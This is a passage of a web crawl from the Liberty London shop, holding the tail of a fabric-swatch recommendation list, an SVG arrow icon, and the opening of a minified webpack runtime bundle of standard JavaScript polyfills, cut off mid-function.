Sahara","image_url":"http://i8.amplience.net/i/liberty/000785649-R520658006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---vertigo-weave-in-sahara-000785649.html"},{"id":"000755189","product_name":"Tempera Marwood in Nigella – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755189-R455393006-5?","product_url":"https://www.libertylondon.com/uk/tempera-marwood-in-nigella-%E2%80%93-outdoor-000755189.html"},{"id":"000759932","product_name":"Outdoor Fabric Swatch – Palazzo Westbrook in Jade","image_url":"http://i8.amplience.net/i/liberty/000759932-R464446006-1?","product_url":"https://www.libertylondon.com/uk/outdoor-fabric-swatch-%E2%80%93-palazzo-westbrook-in-jade-000759932.html"},{"id":"000759926","product_name":"Outdoor Fabric Swatch – Marquee Painswick Weave in Jade","image_url":"http://i8.amplience.net/i/liberty/000759926-R464440006-1?","product_url":"https://www.libertylondon.com/uk/outdoor-fabric-swatch-%E2%80%93-marquee-painswick-weave-in-jade-000759926.html"},{"id":"000755148","product_name":"Chile Palm Lovell Jacquard in Jade – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755148-R455352006-1?","product_url":"https://www.libertylondon.com/uk/chile-palm-lovell-jacquard-in-jade-%E2%80%93-outdoor-000755148.html"},{"id":"000729895","product_name":"Plain Lustre Linen in Ink","image_url":"http://i8.amplience.net/i/liberty/000729895-R400803006-1?","product_url":"https://www.libertylondon.com/uk/plain-lustre-linen-in-ink-000729895.html"}],"recoUUID":"2a18f920-14d9-4688-8dc4-8029de009d47"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/ps-left-arrow.svg
body_size: -189
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.751" height="10" viewBox="0 0 11.751 10">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(11.751 10) rotate(180)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/runtime.js
body_size: 42031
content:
!function(t){var r={};function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=r,n.d=function(t,r,e){n.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:e})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,r){if(1&r&&(t=n(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(n.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)n.d(e,o,function(r){return t[r]}.bind(null,o));return e},n.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(r,"a",r),r},n.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},n.p="",n(n.s=534)}([,,,,,function(t,r,n){var e=n(13),o=n(65).f,i=n(76),u=n(73),a=n(407),c=n(439),f=n(231);t.exports=function(t,r){var n,s,l,h,p,v=t.target,d=t.global,g=t.stat;if(n=d?e:g?e[v]||a(v,{}):(e[v]||{}).prototype)for(s in r){if(h=r[s],l=t.noTargetGet?(p=o(n,s))&&p.value:n[s],!f(d?s:v+(g?".":"#")+s,t.forced)&&void 0!==l){if(typeof h==typeof l)continue;c(h,l)}(t.sham||l&&l.sham)&&i(h,"sham",!0),u(n,s,h,t)}}},,,function(t,r){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,r){t.exports=function(t){try{return!!t()}catch(t){return!0}}},,,,function(t,r,n){(function(r){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r&&r)||Function("return this")()}).call(this,n(8))},function(t,r){var n,e,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(r){try{return n.call(null,t,0)}catch(r){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{e="function"==typeof clearTimeout?clearTimeout:u}catch(t){e=u}}();var c,f=[],s=!1,l=-1;function h(){s&&c&&(s=!1,c.length?f=c.concat(f):l=-1,f.length&&p())}function p(){if(!s){var t=a(h);s=!0;for(var r=f.length;r;){for(c=f,f=[];++l<r;)c&&c[l].run();l=-1,r=f.length}c=null,s=!1,function(t){if(e===clearTimeout)return clearTimeout(t);if((e===u||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{e(t)}catch(r){try{return e.call(null,t)}catch(r){return e.call(this,t)}}}(t)}}function v(t,r){this.fun=t,this.array=r}function d(){}o.nextTick=function(t){var r=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)r[n-1]=arguments[n];f.push(new v(t,r)),1!==f.length||s||a(p)},v.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=d,o.addListener=d,o.once=d,o.off=d,o.removeListener=d,o.removeAllListeners=d,o.emit=d,o.prependListener=d,o.prependOnceListener=d,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,function(t,r){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,r,n){var e=n(18);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},,function(t,r,n){var e=n(13),o=n(409),i=n(33),u=n(228),a=n(413),c=n(442),f=o("wks"),s=e.Symbol,l=c?s:s&&s.withoutSetter||u;t.exports=function(t){return i(f,t)||(a&&i(s,t)?f[t]=s[t]:f[t]=l("Symbol."+t)),f[t]}},function(t,r,n){"use strict";var e,o=n(456),i=n(24),u=n(13),a=n(18),c=n(33),f=n(238),s=n(76),l=n(73),h=n(31).f,p=n(111),v=n(163),d=n(21),g=n(228),y=u.Int8Array,m=y&&y.prototype,b=u.Uint8ClampedArray,x=b&&b.prototype,w=y&&p(y),S=m&&p(m),A=Object.prototype,E=A.isPrototypeOf,O=d("toStringTag"),T=g("TYPED_ARRAY_TAG"),_=o&&!!v&&"Opera"!==f(u.opera),R=!1,j={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},I=function(t){return a(t)&&c(j,f(t))};for(e in j)u[e]||(_=!1);if((!_||"function"!=typeof w||w===Function.prototype)&&(w=function(){throw TypeError("Incorrect invocation")},_))for(e in j)u[e]&&v(u[e],w);if((!_||!S||S===A)&&(S=w.prototype,_))for(e in j)u[e]&&v(u[e].prototype,S);if(_&&p(x)!==S&&v(x,S),i&&!c(S,O))for(e in R=!0,h(S,O,{get:function(){return a(this)?this[T]:void 0}}),j)u[e]&&s(u[e],T,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:_,TYPED_ARRAY_TAG:R&&T,aTypedArray:function(t){if(I(t))return t;throw TypeError("Target is not a typed array")},aTypedArrayConstructor:function(t){if(v){if(E.call(w,t))return t}else for(var r in j)if(c(j,e)){var n=u[r];if(n&&(t===n||E.call(n,t)))return t}throw TypeError("Target is not a typed array constructor")},exportTypedArrayMethod:function(t,r,n){if(i){if(n)for(var e in j){var o=u[e];o&&c(o.prototype,t)&&delete o.prototype[t]}S[t]&&!n||l(S,t,n?r:_&&m[t]||r)}},exportTypedArrayStaticMethod:function(t,r,n){var e,o;if(i){if(v){if(n)for(e in j)(o=u[e])&&c(o,t)&&delete o[t];if(w[t]&&!n)return;try{return l(w,t,n?r:_&&y[t]||r)}catch(t){}}for(e in j)!(o=u[e])||o[t]&&!n||l(o,t,r)}},isView:function(t){var r=f(t);return"DataView"===r||c(j,r)},isTypedArray:I,TypedArray:w,TypedArrayPrototype:S}},,function(t,r,n){var e=n(9);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,r,n){var e=n(95),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},,,,,,function(t,r,n){var e=n(24),o=n(436),i=n(19),u=n(116),a=Object.defineProperty;r.f=e?a:function(t,r,n){if(i(t),r=u(r,!0),i(n),o)try{return a(t,r,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[r]=n.value),t}},,function(t,r){var n={}.hasOwnProperty;t.exports=function(t,r){return n.call(t,r)}},,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(75);t.exports=function(t){return Object(e(t))}},,,,,,,function(t,r,n){var e=n(131),o=n(227),i=n(54),u=n(25),a=n(234),c=[].push,f=function(t){var r=1==t,n=2==t,f=3==t,s=4==t,l=6==t,h=5==t||l;return function(p,v,d,g){for(var y,m,b=i(p),x=o(b),w=e(v,d,3),S=u(x.length),A=0,E=g||a,O=r?E(p,S):n?E(p,0):void 0;S>A;A++)if((h||A in x)&&(m=w(y=x[A],A,b),t))if(r)O[A]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return A;case 2:c.call(O,y)}else if(s)return!1;return l?-1:f||s?s:O}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6)}},,,,function(t,r,n){var e=n(24),o=n(251),i=n(128),u=n(87),a=n(116),c=n(33),f=n(436),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=u(t),r=a(r,!0),f)try{return s(t,r)}catch(t){}if(c(t,r))return i(!o.f.call(t,r),t[r])}},,,,,,,,function(t,r,n){var e=n(13),o=n(76),i=n(33),u=n(407),a=n(408),c=n(88),f=c.get,s=c.enforce,l=String(String).split("String");(t.exports=function(t,r,n,a){var c=!!a&&!!a.unsafe,f=!!a&&!!a.enumerable,h=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof r||i(n,"name")||o(n,"name",r),s(n).source=l.join("string"==typeof r?r:"")),t!==e?(c?!h&&t[r]&&(f=!0):delete t[r],f?t[r]=n:o(t,r,n)):f?t[r]=n:u(r,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&f(this).source||a(this)}))},,function(t,r){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,r,n){var e=n(24),o=n(31),i=n(128);t.exports=e?function(t,r,n){return o.f(t,r,i(1,n))}:function(t,r,n){return t[r]=n,t}},function(t,r,n){var e=n(24),o=n(9),i=n(33),u=Object.defineProperty,a={},c=function(t){throw t};t.exports=function(t,r){if(i(a,t))return a[t];r||(r={});var n=[][t],f=!!i(r,"ACCESSORS")&&r.ACCESSORS,s=i(r,0)?r[0]:c,l=i(r,1)?r[1]:void 0;return a[t]=!!n&&!o((function(){if(f&&!e)return!0;var t={length:-1};f?u(t,1,{enumerable:!0,get:c}):t[1]=1,n.call(t,s,l)}))}},,,,,,,,,,function(t,r,n){var e=n(227),o=n(75);t.exports=function(t){return e(o(t))}},function(t,r,n){var e,o,i,u=n(438),a=n(13),c=n(18),f=n(76),s=n(33),l=n(252),h=n(229),p=a.WeakMap;if(u){var v=new p,d=v.get,g=v.has,y=v.set;e=function(t,r){return y.call(v,t,r),r},o=function(t){return d.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var m=l("state");h[m]=!0,e=function(t,r){return f(t,m,r),r},o=function(t){return s(t,m)?t[m]:{}},i=function(t){return s(t,m)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=o(r)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,r,n){var e=n(440),o=n(33),i=n(446),u=n(31).f;t.exports=function(t){var r=e.Symbol||(e.Symbol={});o(r,t)||u(r,t,{value:i.f(t)})}},function(t,r,n){var e=n(75),o=/"/g;t.exports=function(t,r,n,i){var u=String(e(t)),a="<"+r;return""!==n&&(a+=" "+n+'="'+String(i).replace(o,"&quot;")+'"'),a+">"+u+"</"+r+">"}},function(t,r,n){var e=n(9);t.exports=function(t){return e((function(){var r=""[t]('"');return r!==r.toLowerCase()||r.split('"').length>3}))}},,,,function(t,r){var n=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:n)(t)}},,,,,,,,,,,,,function(t,r){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,r,n){var e=n(440),o=n(13),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,r){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][r]||o[t]&&o[t][r]}},function(t,r){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,r,n){var e=n(33),o=n(54),i=n(252),u=n(420),a=i("IE_PROTO"),c=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){return t=o(t),e(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},,,,,function(t,r,n){var e=n(18);t.exports=function(t,r){if(!e(t))return t;var n,o;if(r&&"function"==typeof(n=t.toString)&&!e(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!e(o=n.call(t)))return o;if(!r&&"function"==typeof(n=t.toString)&&!e(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,r){t.exports=!1},function(t,r,n){var e=n(31).f,o=n(33),i=n(21)("toStringTag");t.exports=function(t,r,n){t&&!o(t=n?t:t.prototype,i)&&e(t,i,{configurable:!0,value:r})}},,,,,,,,function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(24),u=n(431),a=n(22),c=n(421),f=n(134),s=n(128),l=n(76),h=n(25),p=n(457),v=n(473),d=n(116),g=n(33),y=n(238),m=n(18),b=n(130),x=n(163),w=n(161).f,S=n(474),A=n(61).forEach,E=n(167),O=n(31),T=n(65),_=n(88),R=n(257),j=_.get,I=_.set,M=O.f,L=T.f,P=Math.round,k=o.RangeError,N=c.ArrayBuffer,U=c.DataView,F=a.NATIVE_ARRAY_BUFFER_VIEWS,C=a.TYPED_ARRAY_TAG,B=a.TypedArray,D=a.TypedArrayPrototype,z=a.aTypedArrayConstructor,W=a.isTypedArray,q=function(t,r){for(var n=0,e=r.length,o=new(z(t))(e);e>n;)o[n]=r[n++];return o},G=function(t,r){M(t,r,{get:function(){return j(this)[r]}})},V=function(t){var r;return t instanceof N||"ArrayBuffer"==(r=y(t))||"SharedArrayBuffer"==r},Y=function(t,r){return W(t)&&"symbol"!=typeof r&&r in t&&String(+r)==String(r)},$=function(t,r){return Y(t,r=d(r,!0))?s(2,t[r]):L(t,r)},X=function(t,r,n){return!(Y(t,r=d(r,!0))&&m(n)&&g(n,"value"))||g(n,"get")||g(n,"set")||n.configurable||g(n,"writable")&&!n.writable||g(n,"enumerable")&&!n.enumerable?M(t,r,n):(t[r]=n.value,t)};i?(F||(T.f=$,O.f=X,G(D,"buffer"),G(D,"byteOffset"),G(D,"byteLength"),G(D,"length")),e({target:"Object",stat:!0,forced:!F},{getOwnPropertyDescriptor:$,defineProperty:X}),t.exports=function(t,r,n){var i=t.match(/\d+$/)[0]/8,a=t+(n?"Clamped":"")+"Array",c="get"+t,s="set"+t,d=o[a],g=d,y=g&&g.prototype,O={},T=function(t,r){M(t,r,{get:function(){return function(t,r){var n=j(t);return n.view[c](r*i+n.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,e){var o=j(t);n&&(e=(e=P(e))<0?0:e>255?255:255&e),o.view[s](r*i+o.byteOffset,e,!0)}(this,r,t)},enumerable:!0})};F?u&&(g=r((function(t,r,n,e){return f(t,g,a),R(m(r)?V(r)?void 0!==e?new d(r,v(n,i),e):void 0!==n?new d(r,v(n,i)):new d(r):W(r)?q(g,r):S.call(g,r):new d(p(r)),t,g)})),x&&x(g,B),A(w(d),(function(t){t in g||l(g,t,d[t])})),g.prototype=y):(g=r((function(t,r,n,e){f(t,g,a);var o,u,c,s=0,l=0;if(m(r)){if(!V(r))return W(r)?q(g,r):S.call(g,r);o=r,l=v(n,i);var d=r.byteLength;if(void 0===e){if(d%i)throw k("Wrong length");if((u=d-l)<0)throw k("Wrong length")}else if((u=h(e)*i)+l>d)throw k("Wrong length");c=u/i}else c=p(r),o=new N(u=c*i);for(I(t,{buffer:o,byteOffset:l,byteLength:u,length:c,view:new U(o)});s<c;)T(t,s++)})),x&&x(g,B),y=g.prototype=b(D)),y.constructor!==g&&l(y,"constructor",g),C&&l(y,C,a),O[a]=g,e({global:!0,forced:g!=d,sham:!F},O),"BYTES_PER_ELEMENT"in g||l(g,"BYTES_PER_ELEMENT",i),"BYTES_PER_ELEMENT"in y||l(y,"BYTES_PER_ELEMENT",i),E(a)}):t.exports=function(){}},,function(t,r){t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},function(t,r,n){var e=n(95),o=Math.max,i=Math.min;t.exports=function(t,r){var n=e(t);return n<0?o(n+r,0):i(n,r)}},function(t,r,n){var e,o=n(19),i=n(443),u=n(411),a=n(229),c=n(444),f=n(406),s=n(252),l=s("IE_PROTO"),h=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{e=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,r;v=e?function(t){t.write(p("")),t.close();var r=t.parentWindow.Object;return t=null,r}(e):((r=f("iframe")).style.display="none",c.appendChild(r),r.src=String("javascript:"),(t=r.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=u.length;n--;)delete v.prototype[u[n]];return v()};a[l]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(h.prototype=o(t),n=new h,h.prototype=null,n[l]=t):n=v(),void 0===r?n:i(n,r)}},function(t,r,n){var e=n(110);t.exports=function(t,r,n){if(e(t),void 0===r)return t;switch(n){case 0:return function(){return t.call(r)};case 1:return function(n){return t.call(r,n)};case 2:return function(n,e){return t.call(r,n,e)};case 3:return function(n,e,o){return t.call(r,n,e,o)}}return function(){return t.apply(r,arguments)}}},function(t,r,n){var e=n(21),o=n(130),i=n(31),u=e("unscopables"),a=Array.prototype;null==a[u]&&i.f(a,u,{configurable:!0,value:o(null)}),t.exports=function(t){a[u][t]=!0}},function(t,r,n){"use strict";var e=n(9);t.exports=function(t,r){var n=[][t];return!!n&&e((function(){n.call(null,r||function(){throw 1},1)}))}},function(t,r){t.exports=function(t,r,n){if(!(t instanceof r))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,r,n){var e=n(19),o=n(110),i=n(21)("species");t.exports=function(t,r){var n,u=e(t).constructor;return void 0===u||null==(n=e(u)[i])?r:o(n)}},,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(441),o=n(411).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,r,n){"use strict";var e=n(116),o=n(31),i=n(128);t.exports=function(t,r,n){var u=e(r);u in t?o.f(t,u,i(0,n)):t[u]=n}},function(t,r,n){var e=n(19),o=n(454);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),r=n instanceof Array}catch(t){}return function(n,i){return e(n),o(i),r?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,r,n){var e=n(229),o=n(18),i=n(33),u=n(31).f,a=n(228),c=n(239),f=a("meta"),s=0,l=Object.isExtensible||function(){return!0},h=function(t){u(t,f,{value:{objectID:"O"+ ++s,weakData:{}}})},p=t.exports={REQUIRED:!1,fastKey:function(t,r){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,f)){if(!l(t))return"F";if(!r)return"E";h(t)}return t[f].objectID},getWeakData:function(t,r){if(!i(t,f)){if(!l(t))return!0;if(!r)return!1;h(t)}return t[f].weakData},onFreeze:function(t){return c&&p.REQUIRED&&l(t)&&!i(t,f)&&h(t),t}};e[f]=!0},,,function(t,r,n){"use strict";var e=n(109),o=n(31),i=n(21),u=n(24),a=i("species");t.exports=function(t){var r=e(t),n=o.f;u&&r&&!r[a]&&n(r,a,{configurable:!0,get:function(){return this}})}},function(t,r,n){var e=n(73);t.exports=function(t,r,n){for(var o in r)e(t,o,r[o],n);return t}},function(t,r,n){var e=n(75),o="["+n(259)+"]",i=RegExp("^"+o+o+"*"),u=RegExp(o+o+"*$"),a=function(t){return function(r){var n=String(e(r));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(u,"")),n}};t.exports={start:a(1),end:a(2),trim:a(3)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(9),o=n(108),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,r){var n=0,e=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+e).toString(36)}},function(t,r){t.exports={}},function(t,r,n){var e=n(87),o=n(25),i=n(129),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c.length),s=i(u,f);if(t&&n!=n){for(;f>s;)if((a=c[s++])!=a)return!0}else for(;f>s;s++)if((t||s in c)&&c[s]===n)return t||s||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},function(t,r,n){var e=n(9),o=/#|\.prototype\./,i=function(t,r){var n=a[u(t)];return n==f||n!=c&&("function"==typeof r?e(r):!!r)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},c=i.NATIVE="N",f=i.POLYFILL="P";t.exports=i},function(t,r,n){var e=n(108);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,r,n){var e=n(441),o=n(411);t.exports=Object.keys||function(t){return e(t,o)}},function(t,r,n){var e=n(18),o=n(232),i=n(21)("species");t.exports=function(t,r){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?e(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===r?0:r)}},function(t,r,n){var e=n(9),o=n(21),i=n(414),u=o("species");t.exports=function(t){return i>=51||!e((function(){var r=[];return(r.constructor={})[u]=function(){return{foo:1}},1!==r[t](Boolean).foo}))}},function(t,r){t.exports={}},function(t,r,n){var e=n(238),o=n(236),i=n(21)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[e(t)]}},function(t,r,n){var e=n(418),o=n(108),i=n(21)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=Object(t),i))?n:u?o(r):"Object"==(e=o(r))&&"function"==typeof r.callee?"Arguments":e}},function(t,r,n){var e=n(9);t.exports=!e((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(t,r,n){var e=n(19),o=n(417),i=n(25),u=n(131),a=n(237),c=n(451),f=function(t,r){this.stopped=t,this.result=r};(t.exports=function(t,r,n,s,l){var h,p,v,d,g,y,m,b=u(r,n,s?2:1);if(l)h=t;else{if("function"!=typeof(p=a(t)))throw TypeError("Target is not iterable");if(o(p)){for(v=0,d=i(t.length);d>v;v++)if((g=s?b(e(m=t[v])[0],m[1]):b(t[v]))&&g instanceof f)return g;return new f(!1)}h=p.call(t)}for(y=h.next;!(m=y.call(h)).done;)if("object"==typeof(g=c(h,b,m.value,s))&&g&&g instanceof f)return g;return new f(!1)}).stop=function(t){return new f(!0,t)}},,,,,,,,,,,function(t,r,n){"use strict";var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);r.f=i?function(t){var r=o(this,t);return!!r&&r.enumerable}:e},function(t,r,n){var e=n(409),o=n(228),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,r,n){var e=n(21)("iterator"),o=!1;try{var i=0,u={next:function(){return{done:!!i++}},return:function(){o=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!o)return!1;var n=!1;try{var i={};i[e]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,r,n){"use strict";var e=n(87),o=n(132),i=n(236),u=n(88),a=n(419),c=u.set,f=u.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,r){c(this,{type:"Array Iterator",target:e(t),index:0,kind:r})}),(function(){var t=f(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:e,done:!1}:"values"==n?{value:r[e],done:!1}:{value:[e,r[e]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,r,n){var e=n(110),o=n(54),i=n(227),u=n(25),a=function(t){return function(r,n,a,c){e(n);var f=o(r),s=i(f),l=u(f.length),h=t?l-1:0,p=t?-1:1;if(a<2)for(;;){if(h in s){c=s[h],h+=p;break}if(h+=p,t?h<0:l<=h)throw TypeError("Reduce of empty array with no initial value")}for(;t?h>=0:l>h;h+=p)h in s&&(c=n(c,s[h],h,f));return c}};t.exports={left:a(!1),right:a(!0)}},function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(231),u=n(73),a=n(164),c=n(240),f=n(134),s=n(18),l=n(9),h=n(253),p=n(118),v=n(257);t.exports=function(t,r,n){var d=-1!==t.indexOf("Map"),g=-1!==t.indexOf("Weak"),y=d?"set":"add",m=o[t],b=m&&m.prototype,x=m,w={},S=function(t){var r=b[t];u(b,t,"add"==t?function(t){return r.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(g&&!s(t))&&r.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!s(t)?void 0:r.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!s(t))&&r.call(this,0===t?0:t)}:function(t,n){return r.call(this,0===t?0:t,n),this})};if(i(t,"function"!=typeof m||!(g||b.forEach&&!l((function(){(new m).entries().next()})))))x=n.getConstructor(r,t,d,y),a.REQUIRED=!0;else if(i(t,!0)){var A=new x,E=A[y](g?{}:-0,1)!=A,O=l((function(){A.has(1)})),T=h((function(t){new m(t)})),_=!g&&l((function(){for(var t=new m,r=5;r--;)t[y](r,r);return!t.has(-0)}));T||((x=r((function(r,n){f(r,x,t);var e=v(new m,r,x);return null!=n&&c(n,e[y],e,d),e}))).prototype=b,b.constructor=x),(O||_)&&(S("delete"),S("has"),d&&S("get")),(_||E)&&S(y),g&&b.clear&&delete b.clear}return w[t]=x,e({global:!0,forced:x!=m},w),p(x,t),g||n.setStrong(x,t,d),x}},function(t,r,n){var e=n(18),o=n(163);t.exports=function(t,r,n){var i,u;return o&&"function"==typeof(i=r.constructor)&&i!==n&&e(u=i.prototype)&&u!==n.prototype&&o(t,u),t}},function(t,r){var n=Math.expm1,e=Math.exp;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:e(t)-1}:n},function(t,r){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,r,n){"use strict";var e=n(117),o=n(13),i=n(9);t.exports=e||!i((function(){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete o[t]}))},function(t,r,n){"use strict";var e=n(19);t.exports=function(){var t=e(this),r="";return t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.dotAll&&(r+="s"),t.unicode&&(r+="u"),t.sticky&&(r+="y"),r}},function(t,r,n){"use strict";var e,o,i=n(261),u=n(426),a=RegExp.prototype.exec,c=String.prototype.replace,f=a,s=(e=/a/,o=/b*/g,a.call(e,"a"),a.call(o,"a"),0!==e.lastIndex||0!==o.lastIndex),l=u.UNSUPPORTED_Y||u.BROKEN_CARET,h=void 0!==/()??/.exec("")[1];(s||h||l)&&(f=function(t){var r,n,e,o,u=this,f=l&&u.sticky,p=i.call(u),v=u.source,d=0,g=t;return f&&(-1===(p=p.replace("y","")).indexOf("g")&&(p+="g"),g=String(t).slice(u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==t[u.lastIndex-1])&&(v="(?: "+v+")",g=" "+g,d++),n=new RegExp("^(?:"+v+")",p)),h&&(n=new RegExp("^"+v+"$(?!\\s)",p)),s&&(r=u.lastIndex),e=a.call(f?n:u,g),f?e?(e.input=e.input.slice(d),e[0]=e[0].slice(d),e.index=u.lastIndex,u.lastIndex+=e[0].length):u.lastIndex=0:s&&e&&(u.lastIndex=u.global?e.index+e[0].length:r),h&&e&&e.length>1&&c.call(e[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(e[o]=void 0)})),e}),t.exports=f},function(t,r,n){var e=n(95),o=n(75),i=function(t){return function(r,n){var i,u,a=String(o(r)),c=e(n),f=a.length;return c<0||c>=f?t?"":void 